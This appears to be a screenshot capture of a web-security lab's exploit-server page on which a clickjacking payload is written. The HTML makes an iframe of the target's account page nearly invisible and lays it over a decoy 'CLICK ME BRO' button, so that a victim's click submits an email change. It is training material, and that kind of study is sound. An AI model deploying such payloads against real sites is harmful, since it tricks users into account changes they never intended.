 Craft a response
URL: https://exploit-0ae900f804130a1b80ba89cc011b0037.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
    iframe {
        position:relative;
        width:1000px;
        height: 700px;
        opacity: 0.1;
        z-index: 2;
    }
    div{
        position:absolute;
        top:460px;
        left: 50px;
        z-index: 1;
    }
</style>
<div>CLICK ME BRO</div>
<iframe src="https://0aa300a804940a2a80758a5f00c80040.web-security-academy.net/my-account?email=new@email.com"></iframe>
Store View exploit Deliver exploit to victim Access log